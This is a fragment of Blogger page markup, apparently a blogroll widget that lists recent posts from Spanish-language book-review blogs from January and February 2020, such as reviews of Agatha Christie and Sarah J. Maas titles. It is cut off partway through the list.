Reseña: El mundo de los demonios
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sxCC3VcoI9B2KBx3RM9QO8VrF6K15hIsuUuPJP1bIZQDlFVXyoRg2US5wzTpuCw86e_a7qtSuWdcS2TTgGgqtfDIDYqjPLHE9rZZLNjIs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://belem-palma.blogspot.com/' target='_blank'>
Drama Queen!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://belem-palma.blogspot.com/2020/02/resena-15-oblivion-jennifer-l-armentrout.html' target='_blank'>
Reseña | #1.5 Oblivion - Jennifer L Armentrout
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sP9bkmiSReaAo8QvQR4DAPP-RMPgpFP3hcPpMkzuHmLccjbfVqQS9-008NSMCbAAwIfPL3PHIcg9_yi0hcvvB7a4QZkeGmI74uIM7LdLav_knpoQIp--ml16I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mundos-de-pluma-y-papel.blogspot.com/' target='_blank'>
Mundos de Pluma y Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mundos-de-pluma-y-papel.blogspot.com/2020/02/resena-el-asesino-de-brujas-la-bruja.html' target='_blank'>
Reseña: El asesino de brujas. La bruja blanca.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uF2BzUeRBh31YSBrOBz6nhNhv5b5L4NES-_xtPyjzJwIQIwZVZcthXGSz6EPh2m0eiWbtw631CcyubcOJwSazZ-RMvrMcNbf1M11UyiNIS-v0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibrosdemay.blogspot.com/' target='_blank'>
Los libros de May</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibrosdemay.blogspot.com/2020/02/resena-n-62-amy-snow.html' target='_blank'>
Reseña nº 62: Amy Snow.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s86sHXFOiQvDIt4iZarscq0JfiMlLoEOrThDKKzsHi_55kSQUIKaai2O55MmUFWaTc2Cdl1pje1HTE4nuzrFCUxv8XRwv9qyzhjPZQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lachicanoideal.com' target='_blank'>
Área de Rebe</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lachicanoideal.com/2020/02/15/cosas-bellas/' target='_blank'>
Cosas bellas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tylrU_4nc7X26iR7W4qDcOZhT915MJa3d76vEzbP2klvYtt3cboHDwmnVoQmRZ3cZkd1WeqKPn9CVBDG9srAj885dd8KDnJ8SuSDU1xQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nitylibros.blogspot.com/' target='_blank'>
El Mundo De Nity</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nitylibros.blogspot.com/2020/02/todo-lo-que-somos-juntos-deja-que.html' target='_blank'>
TODO LO QUE SOMOS JUNTOS (DEJA QUE OCURRA 2)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ulC606DKSTv4zSo7Bs_VtvTqkjXD9D3BmA1ngFbosQleQKc6QjWFMrcJeflCeC_Ccz6ausa9rA2fd33NPJYNrcyVVDzKnmCYvE4h2_HQyswTKt=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://etereo-y-fugaz.blogspot.com/' target='_blank'>
Silent Storm</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://etereo-y-fugaz.blogspot.com/2020/02/resena-tren-de-las-450-agatha-christie.html' target='_blank'>
Reseña: "El tren de las 4:50", de Agatha Christie
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tQbow93wVQfTKFsj6_Noj4tKPMNwi_-C0aSWzMRpDS_1c6s_HNGcgJTaJmG2oLW7Gmc_VUgd9W4KpVTtq88t4bIjC7BvPX_pmc_7b_zFpy3g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lectoresnocturnos.com/' target='_blank'>
LectoresNocturnos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lectoresnocturnos.com/2020/02/sadie-courtney-summers-resena.html' target='_blank'>
Sadie - Courtney Summers - Reseña
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZSCIxvpE8PjQ99FF_LK-dwcOwqbOhxh-Iy5GPotcWmkCMfBU02LQfU--_CxskhcLYIirHux7ZCzM9ck7qk3rFh4OZzPbRrl2kXad3BKw_WpvZcQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://onmelancholy-hill.blogspot.com/' target='_blank'>
Melancholy Hill</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://onmelancholy-hill.blogspot.com/2020/02/esposos-fantasmales-incesto-y-jack-el.html' target='_blank'>
Esposos fantasmales, incesto y Jack el Destripador | Hojas de Dedalera, 
Opinión
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sTiyU0PcFhJHu-srI9PYoBeZX9iGvWIPgrSS-biOsxis2Z1pJNUkYVq221zcOMpgW9LvYiHN23k1S0wcfsZCC3AlgQvsSuPSxa2jpO9ZIKvLFr=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leerllenaelalma.blogspot.com/' target='_blank'>
Leer llena el alma</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leerllenaelalma.blogspot.com/2020/02/resena-harry-potter-y-la-piedra.html' target='_blank'>
Reseña: "Harry Potter y la piedra filosofal" (#1 Harry Potter) de J. K. 
Rowling
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vkaq4pknJWocwJ8su_g9hUWvJ6FT2dAWO-49NLhGuFXKyt-lkj03gTB7wgg66POOR2B6irz7_1orXD1ZkJ3vtatpFpozTt1HAG1-V2trXT6w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://solonecesitounlibro.blogspot.com/' target='_blank'>
Solo necesito un Libro | Blog Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://solonecesitounlibro.blogspot.com/2020/02/resena-219-bajo-las-estrellas-jenn.html' target='_blank'>
Reseña #219 | Bajo las estrellas - Jenn Bennet
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tiRvy0xLhrqftes_fvSEoLyRU4icCGpqa45NTZPZ0vqqDH_abWbXVREK2cw-7I5P3GvUuV61cENkrYZ7DjR9QXma6EQ8D6aiFqEArI7l-fZbEwe72BQQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://latevalecturailameva.blogspot.com/' target='_blank'>
La teva lectura i la meva</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://latevalecturailameva.blogspot.com/2020/02/cronica-club-de-lectura-la-paciente.html' target='_blank'>
CRÓNICA CLUB DE LECTURA "LA PACIENTE SILENCIOSA", de Alex Michaelides
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-6zFztxvme6rIqe9fSGfQ7mdqFMvkolj5p8ZOGz8Vf3srerddu1Zan8HbX_CNCerfj6V-y3dFA56-84i-w1VbLeJk7KLobUc9hhT54yUGaFWDY_Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://labrujaescarlata.blogspot.com/' target='_blank'>
La bruja escarlata</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://labrujaescarlata.blogspot.com/2020/02/metro-2033-by-dmitry-glukhovsky.html' target='_blank'>
METRO 2033 by Dmitry Glukhovsky
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v-QJPKPBFnAnsog9jhZjXy0ic-jrfMQw9VurnJveorszBzanhh4yiySj9vLZzPP7300oXtmrsbdmk4VEpexymooZgcitgYVOatcz0tZ9oOsCb7=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://forestofletters.blogspot.com/' target='_blank'>
Forest Of Letters</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://forestofletters.blogspot.com/2020/02/resena-55-milagros-en-bicho-raro.html' target='_blank'>
Reseña #55 | Milagros en Bicho Raro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s0vvnFPj-3GWact9TKKcL5tbDr_bPnRzhZgjFOWvRih0ybTZxT5vZo7na2OS4ONDf1KCc7S4QpOSa8zcfqb2zOmRjmLyQroQlDJ-APcm3lKFzXXJ0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://isatommacreations.blogspot.com/' target='_blank'>
&#9734;&#8902;Believe in Yourself&#8902;&#9734;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://isatommacreations.blogspot.com/2020/02/book-13.html' target='_blank'>
Book - 13
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t3ADXNa1NgBeMxEAXsFZKfR2zv7jwq6vPY7zfI2qWXTRaiBE7du1XWT6LGJEH4SeoNkqc-EM8Bv2y6l3a6yjJc3B9jH34qYWGU4imD4rPVc_GmI_pKjJT2R9M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sonambulaquenodespierta.blogspot.com/' target='_blank'>
Sonámbula que no despierta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sonambulaquenodespierta.blogspot.com/2020/02/resena-alguien-tiene-un-secreto.html' target='_blank'>
Reseña Alguien tiene un secreto
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHG5oD1N9Vlwoc8OkC_-Osjq7oS0N3iBl5Ivu9qEtEm9JNUxLV5o-FHtf1jZBmUhT_tb4ajLhMQdhz2gHQp5wEnsycpQYlFxmfqwL7lPwttNnVrxFO=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lagosdetinta-blog.blogspot.com/' target='_blank'>
Lagos de tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lagosdetinta-blog.blogspot.com/2020/02/resena-el-bosque-de-los-ninos-fantasma.html' target='_blank'>
Reseña: El bosque de los niños fantasma
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tj0whKyLrd8yFOeIo33ag6iBnRtdz8fbH29gFT665y0r5jLssRa_QwcwrOvge-wqaOnvPeAKyHeeU3VgQCAWu3Xw2vFcnsxwZCy-l6Xh2l=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mimi-dollie.blogspot.com/' target='_blank'>
&#9825; Mimi Dollie &#9825;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mimi-dollie.blogspot.com/2020/02/mudanza-definitiva.html' target='_blank'>
&#161;Mudanza definitiva!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7kpCKsSir5gtuuGr57G7W37T58Ni-IMoXO19Wf28xmLbzgAzpKXveZhj36FQJB5Cv2JFVEnxdLp86aWri0UvcTUx4_TBaX0VmNCC4ugiJlev5mqZi=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://threecrystalbooks.blogspot.com/' target='_blank'>
Crystal Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://threecrystalbooks.blogspot.com/2020/02/en-el-calor-de-tus-brazos-lori-foster.html' target='_blank'>
'En el calor de tus brazos' - Lori Foster
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tU_EWU0eVyZN5V1LubbZYsOtJNh5QW851ST_oNlPClT6b2txFudUsRk2pO1FEVOh0pu-tiqnvYzYpqT7JcvjYsKJ0xRoGqx82CWBi0JfxvMz-1ybM8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://narradoraliteraria.blogspot.com/' target='_blank'>
Narradora Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://narradoraliteraria.blogspot.com/2020/02/book-tag-disney-pixar.html' target='_blank'>
Book Tag | Disney Pixar
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vXnI2MbuWTf49-AUAM881l8jGVK0c6-5nlgyQxZcZdVK94zIbBnn2--uBwz6shY2wSb6kAQmQqqC9pnl528quQFRqwz4WF1iZIhQPDjYK6105q_WfsEn2Uing=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://milugarentrelaspaginas.blogspot.com/' target='_blank'>
Mi lugar entre las páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://milugarentrelaspaginas.blogspot.com/2020/01/nada-esperes-de-manana-edson-soare.html' target='_blank'>
Nada esperes de mañana - Edson Soares
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tzG1gVzu_-K7QdNkcCPRl8AoMtX8fe1x0XuSn9aagGRrWVJtIXWuHetIiud6CoP3DjOtDcMvc1cIaOdfDgc_tYWIlVN5Qfu_INeaFCiy2G_fMvJuR-ZGDeFfKZ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://hiistoriasentremisdedos.blogspot.com/' target='_blank'>
Historias entre mis dedos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://hiistoriasentremisdedos.blogspot.com/2020/01/resena-piel-de-asno-cecile-roumiguiere.html' target='_blank'>
Reseña Piel de asno, Cécile Roumiguière & Alessandra Maria
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s-969w7GZnw7oMlk4y6gAV472G8OqOQdQW5q_pDEb5gDX_xY2IQXEGmU2yISqxBgFeSFATTSWtzXt3VKjQFqXFVVcWBu8tqvrKPPDPBk88WOM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://thewordsofbooks.blogspot.com/' target='_blank'>
Words Of Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://thewordsofbooks.blogspot.com/2020/01/la-resistencia-de-la-reina-2-rebecca_24.html' target='_blank'>
La resistencia de la reina #2 - Rebecca Ross
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uNifeXNe4i1eyRsVmHawYwbEQHrb2A6qqxyCFgSSqvadmfYu62pmRjnn1NBNEr22Y4xqynahyEelme9TvjgyPBGjAXV9LG9itGutpJMs48uVlrKFQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelibrosyamor.blogspot.com/' target='_blank'>
Entre libros, amor y otras adicciones.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelibrosyamor.blogspot.com/2020/01/virgen-de-medianoche.html' target='_blank'>
Virgen de Medianoche
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shecdUnIliSMWflxhNHSNPeXS00O63KdE0HabQoLkEmosIWlgaIR49n5M1hiUV-e_tXi7Wd43YixxxtRSHzyLHc9F-8IfVY0xVWruKuLXrMsULVl5CKg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://labibliotecadeailuz.blogspot.com/' target='_blank'>
La Biblioteca de Ailuz</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://labibliotecadeailuz.blogspot.com/2020/01/todo-lo-que-somos-juntos-alice-kellen.html' target='_blank'>
Todo lo que somos juntos.- Alice Kellen
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uzjIDV5Hn2ChMwaCB-JDE54-TmmHtWXy-WGSw2hwF50OIsWWWVuglVZC3v-K_s0grBFgkHTPS7yFH4M8d4NiA9SkyH68zD0RzZ7DdRa3Ekm-mm1LFTpg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://atravesdelasgafas7.blogspot.com/' target='_blank'>
A través de las gafas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://atravesdelasgafas7.blogspot.com/2020/01/el-jugador.html' target='_blank'>
El jugador
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vzrU_JEa6eGP6Pmu1EX6Wwn0h16k2F8Ll5_wc-2KPQvhs3PoobUzPDxwfnU0R1-4Hj5n1WfiMtk8TZ1SJ0RuMfb4OFddvbQIayxL3roANc8qqGVHxF=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendoenstarbucks.blogspot.com/' target='_blank'>
Leyendo En Starbucks</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendoenstarbucks.blogspot.com/2020/01/amy-y-roger.html' target='_blank'>
AMY Y ROGER
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uixYdR0tTOjuil6VnO6TSkF3p58n0L7Jw5mv_ghz6494geRKbM1-yC424C_qrd28FNZA-8OuDK1ftlFI_Eyujv7KU4xrxtw9PVXWVbUXU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.elplacerliterario.com/' target='_blank'>
El Placer Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.elplacerliterario.com/2020/01/tengo-el-mismo-derecho-de-estar-aqui.html' target='_blank'>
Tengo el mismo derecho de estar aquí que tú.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v97_gF1NPlGoY1rdcH6liPy14xVCWSa0cQeJQoB211z7gkvvA0WkIhpA6o3xCiO0KTQ2o-V00qjmBocauO4Z5JkcCqg5BMhmob_HeGW3-wMl_BmbocYpyXaBDpvw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elpaisdelapalabraescrita.blogspot.com/' target='_blank'>
El país de la palabra escrita</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elpaisdelapalabraescrita.blogspot.com/2020/01/por-si-acaso.html' target='_blank'>
Por si acaso
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vKmQDRcqfgTpY6U4GGSceSdAxMbyK5hhbAuXUl6Oj7acigkoRd-aBY2mw_7YA8--9L1OAm0qTRyFh5IMHgR3-x0DsmBEat5WKzpc30SwQwbw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://genxsisbooks.blogspot.com/' target='_blank'>
La biblioteca de Genxsis</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://genxsisbooks.blogspot.com/2020/01/southern-bride-kelly-elliott.html' target='_blank'>
Bilogia, Southern Bride - Kelly Elliott
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ubuBq0VZVSO0ac2NW8fVAJlhuKduLMbMzz_n9of4bC32b3aOiaBNSE4WlxoPQRLalyYc0Rdrvcz5GBEypsdXlGTHEyG__5c_z3Xr-HLszMoirx_gE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://peekabookuruguay.blogspot.com/' target='_blank'>
Peekabook</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://peekabookuruguay.blogspot.com/2020/01/heredera-de-fuego-sarah-j-maas.html' target='_blank'>
Heredera de Fuego | Sarah J. Maas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sapMJ2bG-uwkAWW5vknELma5NVy9uJQS0UNBZuWqaatDVEh0N3J2IgsL9d6gC9cOiPNHg21f3g7I-8GBJOJgiCeFBDRWnFupQdPhN6HI5ruqeB=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://xlibrosconalmax.blogspot.com/' target='_blank'>
Libros con alma</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://xlibrosconalmax.blogspot.com/2020/01/marfil-enfrentados-i-mercedes-ron.html' target='_blank'>
Marfil (Enfrentados I) - Mercedes Ron
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMci99kzQ0EBv2GAyiRueRr6RYZYHIWxT-LdNzhdWAQWhz73yoIuN8uT3vSwCyBxCK6jr_MeRQJWTBraFOLO5q3Z2SVWdVvtGit0VqEzqRcGZQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://whatalife-blog.blogspot.com/' target='_blank'>
what a life</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://whatalife-blog.blogspot.com/2020/01/libro-marfil.html' target='_blank'>
Libro: Marfil
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vw9kVaRJicDzL5QxGptaQBtgRl7CObD22XCLXXhwPU4Azq1haxgp8QR3WSBCrEk3ouU6CC1DO6oamgMmcbLj9oyIzB4zQ72mT9Xn0YBQxI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://foxinthebook.blogspot.com/' target='_blank'>
Fox in the book</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://foxinthebook.blogspot.com/2020/01/resena-mi-ultima-batalla-de-harry.html' target='_blank'>
Reseña 'Mi última batalla' de Harry Leslie Smith.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_snPVb3KzdUlVtFTJ-SkBM3BD-0NYMbiusuggFwAKIW6nSiLq1-jEF9rbXrO0tGLmWZ-ocxQkQxt4NkcmQ9gjrFhWqUW-W3_hVTCHzCFBcpYKhefy0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lectoraficionada.blogspot.com/' target='_blank'>
Lectora Aficionada</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lectoraficionada.blogspot.com/2020/01/violencia-normalizada-en-la-literatura.html' target='_blank'>
Violencia normalizada en la literatura
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vz5B4aAEuLbPtTM75Jrl10C22-Q_ugaYjZ1UClMKtCxKM887UwSA5Wl_Qlt1j8-QL6kWROdGFyky0lQLyi4xPSFAWyRiXHypj6cqCh8B7TsGdEkDs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://schildymardeletras.blogspot.com/' target='_blank'>
Schildy Mar de Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://schildymardeletras.blogspot.com/2020/01/resena-fan-total.html' target='_blank'>
Reseña Fan total
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vhrqJ9X3MUpmndRHNIPcvxE0lZrrWMp_LRFRZPsHRFnBWlhk3hmsogRN58f8bjdRFPrR1qU6A2BhEH-9MAdUTcs08wk05x0TNpNT5tcnxUT7Bgfi_S=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lostinsidestories.blogspot.com/' target='_blank'>
Lost Inside Stories</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lostinsidestories.blogspot.com/2020/01/booktag-18-reyes-magos.html' target='_blank'>
Booktag #18: Reyes Magos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tB70CkvT2gieqtSMAYxZom_FwhPSulET7CYOdONfVbRqyzuOOZ6GhqNMx8UAnEprgREES2FKjKNoWqUEzy86eSLle5FGK3P_G2SzceowXQjRLVkR6y7Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laestanteriadealice.blogspot.com/' target='_blank'>
La Estantería de Alice</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laestanteriadealice.blogspot.com/2019/12/funny-anime-series.html' target='_blank'>
Funny Anime Series
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugt_of9lQw30GaNOPkiMTYT0EqfhUk8O1j8hta3jsA2emffxhUKXzsGu6zwC9G9W_4LHzAGLx8HJ4HipYbqGLVO3Oa2mln4WGuIUJT_C3j03RaeRgOHACG=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelectoresylibros.blogspot.com/' target='_blank'>
Entre lectores y libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
